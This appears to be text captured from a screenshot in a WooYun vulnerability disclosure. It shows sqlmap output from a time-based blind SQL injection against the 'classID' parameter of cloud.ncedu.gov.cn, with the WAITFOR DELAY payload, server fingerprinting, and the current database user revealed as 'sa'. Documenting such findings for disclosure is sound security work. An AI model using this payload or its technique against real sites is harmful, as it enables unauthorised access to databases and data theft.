 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: classID=aac45e53-d23d-440a-b119-1702917846b' WAITFOR DELAY '0:0:5'-
-
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[14:13:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:13:56] [INFO] fetching current user
[14:13:56] [INFO] resumed: sa
[14:13:56] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'sa'
[14:13:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cloud.ncedu.gov.cn'
[*] shutting down at 14:13:56
C:\Python27\sqlmap>_
www.wooyun.org